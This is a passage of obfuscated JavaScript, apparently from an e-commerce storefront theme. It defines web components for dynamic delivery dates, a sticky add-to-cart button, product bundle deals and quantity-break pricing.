_0x2cbe8e=a0_0x4ff713,_0x1f1afc=this[_0x2cbe8e(0x44c)][_0x2cbe8e(0x3f8)](_0x56a945[_0x2cbe8e(0x112)]()),_0x53cc11=String(_0x56a945[_0x2cbe8e(0x1c4)]()+0x1)['padStart'](0x2,'0'),_0x2247a3=String(_0x56a945[_0x2cbe8e(0x127)]())[_0x2cbe8e(0x415)](0x2,'0'),_0xfd795=this[_0x2cbe8e(0xe6)][_0x2cbe8e(0x3f8)](_0x53cc11+'-'+_0x2247a3);return _0x1f1afc||_0xfd795;}[a0_0x4ff713(0x3dc)](_0x4993ea){const _0x1e8faf=a0_0x4ff713;let _0x45e19d=new Date(_0x4993ea);while(this[_0x1e8faf(0x1b7)](_0x45e19d)){_0x45e19d=addDays(_0x45e19d,0x1);}return _0x45e19d;}[a0_0x4ff713(0x160)](){this['elementsToChange']['forEach'](_0x3dc2e1=>{const _0x3a5bd3=a0_0x497e,_0x40e83b=_0x3dc2e1[_0x3a5bd3(0x41b)]['text'],_0x288f2e=parseInt(_0x3dc2e1['dataset'][_0x3a5bd3(0x452)]),_0x5ba11c=parseInt(_0x3dc2e1[_0x3a5bd3(0x41b)][_0x3a5bd3(0x293)]),_0x492624=this[_0x3a5bd3(0x2b8)](currentDate,_0x288f2e),_0x493e2e=this[_0x3a5bd3(0x2b8)](currentDate,_0x5ba11c);let _0x1c80e9='th';const _0x480b75=_0x492624[_0x3a5bd3(0x127)]();if([0x1,0x15,0x1f]['includes'](_0x480b75))_0x1c80e9='st';else{if([0x2,0x16][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x480b75))_0x1c80e9='rd';}}let _0x195a58='th';const _0x391017=_0x493e2e['getDate']();if([0x1,0x15,0x1f][_0x3a5bd3(0x384)](_0x391017))_0x195a58='st';else{if([0x2,0x16]['includes'](_0x391017))_0x195a58='nd';else{if([0x3,0x17][_0x3a5bd3(0x384)](_0x391017))_0x195a58='rd';}}let _0x4df563,_0x4fb761;if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x294))_0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]==='mm_dd')_0x4df563=this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e['getDate']()+_0x195a58;else{if(this[_0x3a5bd3(0x14b)]==='dd_mm')_0x4df563=_0x492624[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'.\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x3e4))_0x4df563=_0x492624['getDate']()+'\x20'+this[_0x3a5bd3(0x268)][_0x492624[_0x3a5bd3(0x1c4)]()],_0x4fb761=_0x493e2e[_0x3a5bd3(0x127)]()+'\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()];else{if(this[_0x3a5bd3(0x14b)]===_0x3a5bd3(0x427)){const _0x3b4278=String(_0x492624[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0xebe0e3=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=this[_0x3a5bd3(0x22b)][_0x492624[_0x3a5bd3(0x112)]()]+',\x20'+_0x3b4278+'.\x20'+_0xebe0e3+'.';const _0x2cb1a2=String(_0x493e2e[_0x3a5bd3(0x127)]())[_0x3a5bd3(0x415)](0x2,'0'),_0x34f468=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e['getDay']()]+',\x20'+_0x2cb1a2+'.\x20'+_0x34f468+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x34b4bc=String(_0x492624[_0x3a5bd3(0x127)]())['padStart'](0x2,'0'),_0x5b0025=String(_0x492624['getMonth']()+0x1)[_0x3a5bd3(0x415)](0x2,'0');_0x4df563=_0x34b4bc+'.\x20'+_0x5b0025+'.';const _0x1810c3=String(_0x493e2e['getDate']())[_0x3a5bd3(0x415)](0x2,'0'),_0x5f1185=String(_0x493e2e[_0x3a5bd3(0x1c4)]()+0x1)['padStart'](0x2,'0');_0x4fb761=_0x1810c3+'.\x20'+_0x5f1185+'.';}else _0x4df563=this['days'][_0x492624['getDay']()]+',\x20'+this[_0x3a5bd3(0x268)][_0x492624['getMonth']()]+'\x20'+_0x492624[_0x3a5bd3(0x127)]()+_0x1c80e9,_0x4fb761=this[_0x3a5bd3(0x22b)][_0x493e2e[_0x3a5bd3(0x112)]()]+',\x20'+this[_0x3a5bd3(0x268)][_0x493e2e[_0x3a5bd3(0x1c4)]()]+'\x20'+_0x493e2e[_0x3a5bd3(0x127)]()+_0x195a58;}}}}}const _0x1d67df=_0x40e83b[_0x3a5bd3(0x460)]('[start_date]',_0x4df563),_0x1934e5=_0x1d67df['replace'](_0x3a5bd3(0xa5),_0x4fb761);_0x3dc2e1[_0x3a5bd3(0x3b0)]=_0x1934e5;});}['rearrangeDays'](_0x991267){const _0x3dd601=a0_0x4ff713;return _0x991267['unshift'](_0x991267[0x6]),_0x991267[_0x3dd601(0x190)]=0x7,_0x991267;}}customElements[a0_0x4ff713(0x114)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2b768d=a0_0x4ff713;super(),this[_0x2b768d(0xc3)]=this['dataset'][_0x2b768d(0xcd)]==='true',this[_0x2b768d(0x188)]=this[_0x2b768d(0x41b)][_0x2b768d(0x25c)]===_0x2b768d(0x2b6),this['mainAtcBtn']=document[_0x2b768d(0x105)](_0x2b768d(0x402)+this[_0x2b768d(0x41b)][_0x2b768d(0x28b)]),this['floatingBtns']=document['querySelectorAll'](_0x2b768d(0x2a4)),this[_0x2b768d(0x327)]();this[_0x2b768d(0xc3)]?this['mainAtcBtn']&&(this[_0x2b768d(0x2b5)](),document[_0x2b768d(0x340)](_0x2b768d(0x38b),this[_0x2b768d(0x2b5)]['bind'](this))):this[_0x2b768d(0x1b6)][_0x2b768d(0x413)](_0x45865f=>{const _0x366356=_0x2b768d;_0x45865f[_0x366356(0x2f5)][_0x366356(0x367)](_0x366356(0x3c9),this[_0x366356(0x417)]+'px');});if(this['isScrollBtn']){this[_0x2b768d(0x25c)]=this['querySelector'](_0x2b768d(0x3a3)),this[_0x2b768d(0x349)]=document[_0x2b768d(0x105)](''+this[_0x2b768d(0x41b)][_0x2b768d(0x349)]['replace']('id',this['dataset'][_0x2b768d(0x28b)]));if(this['scrollBtn']&&this[_0x2b768d(0x349)])this[_0x2b768d(0x25c)][_0x2b768d(0x340)]('click',this[_0x2b768d(0x27b)][_0x2b768d(0x17e)](this));}}[a0_0x4ff713(0x2b5)](){const _0x28e088=a0_0x4ff713,_0x297ed3=this[_0x28e088(0x1a2)]['getBoundingClientRect']()[_0x28e088(0x43e)]+window[_0x28e088(0x44b)],_0x2cf6b7=_0x297ed3+this[_0x28e088(0x1a2)]['offsetHeight'];window[_0x28e088(0x44b)]>_0x2cf6b7?(this['style'][_0x28e088(0x20e)]=_0x28e088(0x23e),this['scrolledPast']=!![]):(this[_0x28e088(0x2f5)]['transform']='',this[_0x28e088(0x40f)]=![]),this[_0x28e088(0x1b6)]['forEach'](_0x1fa080=>{const _0x3fccbf=_0x28e088;this[_0x3fccbf(0x40f)]?_0x1fa080[_0x3fccbf(0x2f5)][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),this[_0x3fccbf(0x417)]+'px'):_0x1fa080['style'][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),_0x3fccbf(0x26c));});}[a0_0x4ff713(0x27b)](){const _0x52b434=a0_0x4ff713,_0x53e317=document[_0x52b434(0x105)](_0x52b434(0x1ad)),_0x1f4aab=_0x53e317?_0x53e317['clientHeight']:0x0,_0x4b628e=this[_0x52b434(0x349)][_0x52b434(0x444)]()[_0x52b434(0x43e)]+window['scrollY'];window[_0x52b434(0x206)]({'top':_0x4b628e-_0x1f4aab-0xf,'behavior':_0x52b434(0x34e)});}[a0_0x4ff713(0x327)](){const _0x1b143b=a0_0x4ff713;let _0x50d3ef=document[_0x1b143b(0x105)](_0x1b143b(0x21a));if(_0x50d3ef)return;_0x50d3ef=document[_0x1b143b(0x14c)]('div'),_0x50d3ef['className']=_0x1b143b(0x338),_0x50d3ef[_0x1b143b(0x2f5)][_0x1b143b(0x1a4)]=this[_0x1b143b(0x183)]-0x1+'px',_0x50d3ef[_0x1b143b(0x2f5)]['display']=_0x1b143b(0x138);const _0x547bf8=document[_0x1b143b(0x105)](_0x1b143b(0x26e));if(_0x547bf8)_0x50d3ef[_0x1b143b(0x2f5)]['background']=window['getComputedStyle'](_0x547bf8)['background'];document[_0x1b143b(0xb9)][_0x1b143b(0x129)](_0x50d3ef);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x25a),StickyAtc),(function(){const _0x5b8e18=a0_0x4ff713;if(!formatDates(currentDate,date)){var _0x4b42c8=_0x5b8e18(0x438);if(!window['location'][_0x5b8e18(0x332)]['includes'](_0x4b42c8)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2ec308=a0_0x4ff713;super(),this[_0x2ec308(0x110)]=this[_0x2ec308(0x247)]('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x2ec308(0x247)](_0x2ec308(0x346)),this[_0x2ec308(0x261)]=this[_0x2ec308(0x247)]('.bundle-deals__media-item-img-js'),this[_0x2ec308(0x222)]=this[_0x2ec308(0x247)]('.bundle-deals__checkbox-js'),this[_0x2ec308(0x229)]=this['querySelectorAll'](_0x2ec308(0x32a)),this[_0x2ec308(0x34b)]=this[_0x2ec308(0x41b)][_0x2ec308(0x34b)]===_0x2ec308(0x2b6),this['skipUnavailable']=this[_0x2ec308(0x41b)][_0x2ec308(0x101)]===_0x2ec308(0x2b6),this[_0x2ec308(0xae)]=this[_0x2ec308(0x247)]('.bundle-deals__price-js'),this[_0x2ec308(0x3a6)]=this[_0x2ec308(0x247)]('.bundle-deals__compare-price-js'),this[_0x2ec308(0x2f4)]=this['querySelector'](_0x2ec308(0x29a)),this[_0x2ec308(0x306)]=this[_0x2ec308(0x105)]('.bundle-deals__total-compare-price-js'),this['updatePrices']=this[_0x2ec308(0x41b)][_0x2ec308(0x1c1)]===_0x2ec308(0x2b6),this[_0x2ec308(0x132)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x132)]),this[_0x2ec308(0x331)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x331)]),this['currencySymbol']=this[_0x2ec308(0x41b)][_0x2ec308(0xb1)],this[_0x2ec308(0x360)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x2ec308(0x2bc)]=[],this[_0x2ec308(0x42b)](),this[_0x2ec308(0x222)]['forEach'](_0x1b5d32=>{const _0x336a0c=_0x2ec308;_0x1b5d32[_0x336a0c(0x340)](_0x336a0c(0x121),this[_0x336a0c(0x2b7)][_0x336a0c(0x17e)](this));}),this[_0x2ec308(0x229)][_0x2ec308(0x413)](_0x4defad=>{const _0x22e06d=_0x2ec308;_0x4defad['addEventListener'](_0x22e06d(0x121),this[_0x22e06d(0x289)][_0x22e06d(0x17e)](this));});}[a0_0x4ff713(0x42b)](){const _0x372fd4=a0_0x4ff713;this[_0x372fd4(0x222)][_0x372fd4(0x413)](_0x4ef374=>{const _0x39d2c6=_0x372fd4;this[_0x39d2c6(0x360)][_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0xdd)]]={'id':_0x4ef374[_0x39d2c6(0x41b)]['id'],'price':_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0x436)],'comparePrice':_0x4ef374[_0x39d2c6(0x41b)]['comparePrice'],'checked':!![]};}),this[_0x372fd4(0x21e)]();}['handleCheckboxChange'](_0xac800e){const _0x25c0b6=a0_0x4ff713,_0x5c4554=_0xac800e['currentTarget'],_0x56fed0=_0x5c4554[_0x25c0b6(0x414)],_0x5173a0=parseInt(_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0x226)]);this['selectedVariants'][_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0xdd)]][_0x25c0b6(0x414)]=_0x56fed0;const _0x509446=this[_0x25c0b6(0x110)][_0x5173a0],_0x116c08=_0x509446[_0x25c0b6(0x247)](_0x25c0b6(0x1cc));_0x56fed0?(this[_0x25c0b6(0x296)][_0x5173a0][_0x25c0b6(0x3f1)][_0x25c0b6(0x451)]('bundle-deals__media-item--disabled'),_0x509446['classList'][_0x25c0b6(0x451)](_0x25c0b6(0x45f)),_0x116c08[_0x25c0b6(0x413)](_0x116fef=>{const _0x42fe79=_0x25c0b6;_0x116fef[_0x42fe79(0x3cb)](_0x42fe79(0x462));})):(this[_0x25c0b6(0x296)][_0x5173a0]['classList'][_0x25c0b6(0x314)](_0x25c0b6(0x3d2)),_0x509446[_0x25c0b6(0x3f1)][_0x25c0b6(0x314)](_0x25c0b6(0x45f)),_0x116c08['forEach'](_0x1b20c8=>{_0x1b20c8['setAttribute']('disabled','');}));this[_0x25c0b6(0x21e)]();if(this[_0x25c0b6(0x1c1)])this['updateTotalPrice']();}['handleSelectChange'](_0x141929){const _0x19850c=a0_0x4ff713,_0x3e907b=_0x141929[_0x19850c(0x285)],_0x923da=parseInt(_0x3e907b[_0x19850c(0x41b)]['index']),_0x5b0767=Array[_0x19850c(0x172)](_0x3e907b[_0x19850c(0x247)](_0x19850c(0x1cc)),_0x4a3480=>_0x4a3480[_0x19850c(0x26f)]),_0x54dc4e=JSON['parse'](_0x3e907b[_0x19850c(0x105)]('[type=\x22application/json\x22]')['textContent'])[_0x19850c(0x216)](_0x38bd4b=>_0x3e907b[_0x19850c(0x105)](_0x19850c(0x1e0))[_0x19850c(0x26f)]===_0x38bd4b[_0x19850c(0x43c)]),_0x460f77=[..._0x3e907b[_0x19850c(0x247)]('.select--small')];updateVariantStatuses(_0x54dc4e,_0x460f77,this[_0x19850c(0x101)]);const _0x224a61=JSON[_0x19850c(0x1a0)](_0x3e907b[_0x19850c(0x105)](_0x19850c(0x241))[_0x19850c(0xc9)])[_0x19850c(0x1f5)](_0x13bc10=>{const _0x388b4d=_0x19850c;return!_0x13bc10['options']['map']((_0x5c6cbe,_0x3d047f)=>{return _0x5b0767[_0x3d047f]===_0x5c6cbe;})[_0x388b4d(0x384)](![]);});if(!_0x224a61){if(this[_0x19850c(0x34b)])findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],this[_0x19850c(0x101)]);return;}if(this[_0x19850c(0x101)]&&!_0x224a61[_0x19850c(0x2ec)]){if(findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],!![]))return;}let {price:_0x3e52e5,compare_at_price:_0xe2f082,featured_image:_0x173952}=_0x224a61;_0x3e52e5=parseInt(_0x3e52e5);let _0x3bbfba=_0xe2f082?parseInt(_0xe2f082):_0x3e52e5;const _0x4c991a=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x132)]??0x1,_0x53ca79=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x331)]??0x0;_0x3e52e5=_0x3e52e5*_0x4c991a-_0x53ca79;if(_0x173952)_0x173952=_0x173952['src'];const _0x5ab090=_0x224a61['id'];this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]]['id']=_0x5ab090,this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x436)]=_0x3e52e5,this['selectedVariants'][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x3ae)]=_0x3bbfba,this['updateFormIds'](),this['updatePrices']&&(this[_0x19850c(0xae)][_0x923da][_0x19850c(0x3b0)]=this[_0x19850c(0xb1)]+(_0x3e52e5/0x64)[_0x19850c(0x1af)](0x2),_0x3bbfba>_0x3e52e5?this[_0x19850c(0x3a6)][_0x923da]['innerHTML']=this[_0x19850c(0xb1)]+(_0x3bbfba/0x64)[_0x19850c(0x1af)](0x2):this[_0x19850c(0x3a6)][_0x923da][_0x19850c(0x3b0)]='',this[_0x19850c(0x275)]()),_0x173952&&_0x173952[_0x19850c(0x190)]>0x0&&this[_0x19850c(0x261)][_0x923da]&&(this[_0x19850c(0x261)][_0x923da][_0x19850c(0x425)]=_0x173952);}[a0_0x4ff713(0x21e)](){const _0x9af8bf=a0_0x4ff713,_0x3cb549=[],_0x222686=this[_0x9af8bf(0x360)];for(const _0x2377ec in _0x222686){const _0x2d7c50=_0x222686[_0x2377ec];if(_0x2d7c50!=null&&_0x2d7c50[_0x9af8bf(0x414)]){const _0x79b7f0=_0x3cb549['findIndex'](_0x221471=>_0x221471['id']===_0x2d7c50['id']);_0x79b7f0<0x0?_0x3cb549['unshift']({'id':_0x2d7c50['id'],'quantity':0x1}):_0x3cb549[_0x79b7f0][_0x9af8bf(0x2af)]+=0x1;}}this[_0x9af8bf(0x2bc)]=_0x3cb549;}[a0_0x4ff713(0x275)](){const _0x2fad96=a0_0x4ff713,_0x5ac57d=[],_0x127394=[],_0x4b3d4d=this[_0x2fad96(0x360)];for(const _0x1fce87 in _0x4b3d4d){const _0x31153c=_0x4b3d4d[_0x1fce87];_0x31153c!=null&&_0x31153c[_0x2fad96(0x414)]&&(_0x5ac57d['push'](parseInt(_0x31153c['price'])),_0x127394[_0x2fad96(0x37d)](parseInt(_0x31153c[_0x2fad96(0x3ae)])));}const _0x31946b=_0x5ac57d[_0x2fad96(0x477)]((_0x568870,_0x3d573b)=>_0x568870+_0x3d573b,0x0),_0x27549d=_0x31946b*this[_0x2fad96(0x132)]-this[_0x2fad96(0x331)],_0x45e6ca=_0x127394[_0x2fad96(0x477)]((_0x2adde7,_0x2d8128)=>_0x2adde7+_0x2d8128,0x0);this[_0x2fad96(0x2f4)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x27549d/0x64)[_0x2fad96(0x1af)](0x2),_0x45e6ca>_0x27549d?this[_0x2fad96(0x306)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x45e6ca/0x64)[_0x2fad96(0x1af)](0x2):this['totalComparePrice'][_0x2fad96(0x3b0)]='';}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x428),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x599e15=a0_0x4ff713;super(),this[_0x599e15(0x46b)]=document[_0x599e15(0xff)]('quantity-gifts-'+this['dataset'][_0x599e15(0x28b)]),this['quantityBreakUpsells']=this[_0x599e15(0x247)](_0x599e15(0x272)),this[_0x599e15(0x366)]=document[_0x599e15(0xff)](_0x599e15(0x2e4)+this['dataset'][_0x599e15(0x28b)]),this[_0x599e15(0x163)]=this[_0x599e15(0x247)]('input[name=\x22quantity\x22]'),this[_0x599e15(0x210)]=this[_0x599e15(0x247)](_0x599e15(0x479)),this['jsonData']=this[_0x599e15(0x105)](_0x599e15(0x241)),this[_0x599e15(0x456)]=this[_0x599e15(0x1be)][_0x599e15(0x41b)][_0x599e15(0x456)]===_0x599e15(0x2b6),this[_0x599e15(0x360)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x599e15(0x41b)][_0x599e15(0x446)]===_0x599e15(0x2b6),this[_0x599e15(0x34b)]=this[_0x599e15(0x41b)]['skipNonExistent']===_0x599e15(0x2b6),this[_0x599e15(0x101)]=this[_0x599e15(0x41b)]['skipUnavailable']===_0x599e15(0x2b6),this[_0x599e15(0x2bc)]=[],this[_0x599e15(0xe3)]=0x1,this[_0x599e15(0x375)]=0x1;const _0x3193f8=this[_0x599e15(0x105)](_0x599e15(0x1e2));_0x3193f8&&(this[_0x599e15(0xe3)]=parseInt(_0x3193f8[_0x599e15(0x26f)]),this[_0x599e15(0x375)]=parseInt(_0x3193f8[_0x599e15(0x41b)]['input'][_0x599e15(0x460)]('input_','')));this[_0x599e15(0x32d)]=this['querySelectorAll'](_0x599e15(0x2a5)),this[_0x599e15(0x1c1)]=this[_0x599e15(0x41b)][_0x599e15(0x1c1)]===_0x599e15(0x2b6),this['updatePdpPrices']=this['dataset'][_0x599e15(0x377)]===_0x599e15(0x2b6),this[_0x599e15(0x3e9)]=this['dataset'][_0x599e15(0x3e9)],this[_0x599e15(0x1b1)]=0x0,this[_0x599e15(0x3ac)]=null,this['offerPrices']={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x599e15(0x267)](),this[_0x599e15(0xbc)]=this[_0x599e15(0x41b)][_0x599e15(0xbc)]===_0x599e15(0x2b6);if(this[_0x599e15(0x456)])this[_0x599e15(0xe5)]();this[_0x599e15(0x163)][_0x599e15(0x413)](_0xbc789=>{const _0xca965c=_0x599e15;_0xbc789[_0xca965c(0x340)]('change',this[_0xca965c(0xea)][_0xca965c(0x17e)](this));}),this['variantSelects'][_0x599e15(0x413)](_0x445486=>{const _0xba267f=_0x599e15;_0x445486[_0xba267f(0x340)]('change',this['handleSelectChange'][_0xba267f(0x17e)](this));});if(this['subscriptionWidget']&&this[_0x599e15(0x366)][_0x599e15(0x458)]!=='unit'){if(this[_0x599e15(0x366)]['renderSubTexts'])this[_0x599e15(0x366)][_0x599e15(0x1db)]();}}[a0_0x4ff713(0x302)](_0x2209cf){const _0x1223cc=a0_0x4ff713;if(!this[_0x1223cc(0x3ac)]||!_0x2209cf)return _0x2209cf;if(this[_0x1223cc(0x3ac)]==='fixed_amount')return Math[_0x1223cc(0x3d3)](0x0,_0x2209cf-this[_0x1223cc(0x1b1)]);else{if(this[_0x1223cc(0x3ac)]===_0x1223cc(0x3ad))return Math['round'](_0x2209cf*(0x64-this[_0x1223cc(0x1b1)])/0x64);else{if(this[_0x1223cc(0x3ac)]==='price')return this[_0x1223cc(0x1b1)];}}return _0x2209cf;}['initOfferPrices'](){const _0x1d4b59=a0_0x4ff713,_0x1de5ff=parseInt(this[_0x1d4b59(0x41b)][_0x1d4b59(0x3fa)]);this[_0x1d4b59(0x210)][_0x1d4b59(0x413)](_0x17d7ae=>{const _0xd1a534=_0x1d4b59,_0x25314f=_0x17d7ae['dataset'][_0xd1a534(0x325)][_0xd1a534(0x460)](_0xd1a534(0x19d),''),_0xa67b96=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2af)]),_0x4c2b66=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['percentageLeft']),_0x2e24f8=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['fixedDiscount']),_0x324c3b=_0x1de5ff*_0xa67b96*_0x4c2b66-_0x2e24f8,_0x5e89f2=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2b0)]),_0x318104=_0x5e89f2*_0xa67b96;this[_0xd1a534(0x3f5)]['offer_'+_0x25314f]['price']=_0x324c3b,this[_0xd1a534(0x3f5)]['offer_'+_0x25314f][_0xd1a534(0x2a9)]=_0x318104;});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();}['updateInnerPrices'](){const _0x2f34b5=a0_0x4ff713;this[_0x2f34b5(0x210)]['forEach'](_0x5bd5a5=>{const _0x55ae1e=_0x2f34b5,_0x6da25e=_0x5bd5a5[_0x55ae1e(0x41b)]['input'][_0x55ae1e(0x460)](_0x55ae1e(0x19d),''),_0x56536f=parseFloat(_0x5bd5a5['dataset'][_0x55ae1e(0x2af)]),_0x277fcc=this[_0x55ae1e(0x302)](this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e][_0x55ae1e(0x436)]),_0x200b68=this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e]['compare_price'];this[_0x55ae1e(0x23f)](_0x5bd5a5,_0x56536f,_0x277fcc,_0x200b68);});}['updateLabelPrices'](_0x356209,_0x5e9c20,_0x2f568a,_0x3c57d6){const _0x524bff=a0_0x4ff713,_0x114686=_0x3c57d6-_0x2f568a,_0x44964f=Math[_0x524bff(0x22e)](_0x114686/0x64)*0x64,_0x3072cf=_0x2f568a/_0x5e9c20,_0x4efb61=_0x3c57d6/_0x5e9c20,_0x531233=formatMoney(_0x2f568a,this[_0x524bff(0x3e9)],!![]),_0x347c4b=formatMoney(_0x3c57d6,this[_0x524bff(0x3e9)],!![]),_0x2dd71d=formatMoney(_0x114686,this[_0x524bff(0x3e9)],!![]),_0x2be225=formatMoney(_0x44964f,this['moneyFormat'],!![]),_0x394dc4=formatMoney(_0x3072cf,this[_0x524bff(0x3e9)],!![]),_0xe4d358=formatMoney(_0x4efb61,this[_0x524bff(0x3e9)],!![]);_0x356209[_0x524bff(0x247)](_0x524bff(0x421))[_0x524bff(0x413)](_0xd56288=>{const _0x2846bd=_0x524bff;let _0x2871a6=_0xd56288[_0x2846bd(0x41b)][_0x2846bd(0x1b5)];_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x248),_0x5e9c20),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x12b),_0x531233),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1a8),_0x347c4b),_0x2871a6=_0x2871a6['replace']('[amount_saved]',_0x2dd71d),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1c3),_0x2be225),_0x2871a6=_0x2871a6['replace']('[price_each]',_0x394dc4),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x23b),_0xe4d358),_0xd56288[_0x2846bd(0x3b0)]=_0x2871a6;});const _0x45110c=_0x356209[_0x524bff(0x105)](_0x524bff(0x40a));_0x45110c&&(_0x3c57d6>_0x2f568a?_0x45110c['classList'][_0x524bff(0x451)](_0x524bff(0x373)):_0x45110c[_0x524bff(0x3f1)]['add'](_0x524bff(0x373)));}[a0_0x4ff713(0x262)](){const _0x36db0f=a0_0x4ff713,_0x45943e=this[_0x36db0f(0x302)](this[_0x36db0f(0x3f5)]['offer_'+this[_0x36db0f(0x375)]][_0x36db0f(0x436)]),_0x2458f5=this[_0x36db0f(0x3f5)][_0x36db0f(0x3cf)+this['selectedOffer']][_0x36db0f(0x2a9)];updatePdpPrices(_0x45943e,_0x2458f5,this[_0x36db0f(0x41b)][_0x36db0f(0x28b)],this[_0x36db0f(0x3e9)]);}[a0_0x4ff713(0x289)](_0x33725e){const _0x3f6160=a0_0x4ff713,_0x46bc6d=_0x33725e['currentTarget'],_0x5e3983=Array[_0x3f6160(0x172)](_0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x1cc)),_0x39cf92=>_0x39cf92[_0x3f6160(0x26f)]);if(this[_0x3f6160(0x446)]){const _0x521297=this[_0x3f6160(0x34f)]()[_0x3f6160(0x216)](_0x1cdf84=>_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x1e0))[_0x3f6160(0x26f)]===_0x1cdf84[_0x3f6160(0x43c)]),_0x4fde4e=[..._0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x270))];updateVariantStatuses(_0x521297,_0x4fde4e,this[_0x3f6160(0x101)]);}const _0x438c9e=this[_0x3f6160(0x34f)]()[_0x3f6160(0x1f5)](_0x2b869a=>{const _0x437cd9=_0x3f6160;return!_0x2b869a['options']['map']((_0x18dce1,_0x32c660)=>{return _0x5e3983[_0x32c660]===_0x18dce1;})[_0x437cd9(0x384)](![]);});if(!_0x438c9e){if(this[_0x3f6160(0x34b)])findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],this[_0x3f6160(0x101)]);return;}if(this['skipUnavailable']&&!_0x438c9e[_0x3f6160(0x2ec)]){if(findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],!![]))return;}_0x46bc6d[_0x3f6160(0x41b)][_0x3f6160(0x1ed)]=_0x438c9e['id'];const _0x31278e=_0x46bc6d['dataset'][_0x3f6160(0x10c)],_0x386c4e=_0x46bc6d[_0x3f6160(0x369)](_0x3f6160(0x479)),_0x4a5ab3=_0x386c4e['dataset'][_0x3f6160(0x325)];this[_0x3f6160(0x360)][_0x4a5ab3][_0x31278e]=_0x438c9e['id'],this[_0x3f6160(0x2bc)]=this[_0x3f6160(0x360)][_0x4a5ab3];if(!this[_0x3f6160(0xbc)])this['updateMedia'](_0x438c9e);const _0x5573f0=_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x2f8));if(_0x5573f0)_0x5573f0['src']=_0x438c9e[_0x3f6160(0x170)][_0x3f6160(0x425)];if(!this['updatePrices'])return;var _0x2f8374=0x0,_0x582374=0x0;const 